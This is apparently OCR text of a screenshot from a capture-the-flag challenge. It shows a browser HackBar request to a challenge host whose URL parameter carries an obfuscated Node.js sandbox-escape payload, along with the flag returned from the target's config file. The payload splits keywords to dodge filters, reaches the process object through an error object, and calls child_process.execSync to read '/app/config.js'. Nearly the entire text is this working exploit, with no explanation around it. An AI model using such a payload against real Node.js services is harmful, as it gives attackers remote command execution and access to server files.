 eval ->module.exports = {
flag: 'flag{d1187ea9-3f11-444a-8f9f-a99e6c045060}'
};
Console Elements Sources Network Performance Memory Application Security Lighthouse AdBlock EditThisCookie HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://98c8eee2-5f60-47d8-a283-9e8a1f7ed1fb.node3.buuoj.cn/?data[]=(function (){
TypeError[`${`${`prototyp`}e`}`][`${`${`get_pro`}cess`}`] = f=>f[`${`${`constructo`}r`}`](`${`${`return proc`}ess`}`)();
try{
Object.preventExtensions(Buffer.from(``)).a = 1;
}catch(e){
return e[`${`${`get_pro`}cess`}`](()=>{}).mainModule[`${`${`requir`}e`}`](`${`${`child_proces`}s`}`)[`${`${`exe`}cSync`}`](`cat /app/config.js`).toString();
}
})()